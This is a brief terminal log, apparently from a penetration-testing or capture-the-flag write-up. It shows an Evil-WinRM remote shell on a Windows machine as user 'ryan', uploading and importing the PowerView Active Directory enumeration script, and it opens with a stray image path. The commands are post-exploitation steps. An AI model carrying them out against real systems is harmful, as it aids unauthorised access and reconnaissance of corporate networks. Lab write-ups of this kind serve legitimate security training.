 *Evil-WinRM* PS C:\Users\ryan\Desktop> upload PowerView.ps1
Info: Uploading /home/sabby/PowerView.ps1 to C:\Users\ryan\Desktop\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\ryan\Desktop> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\ryan\Desktop>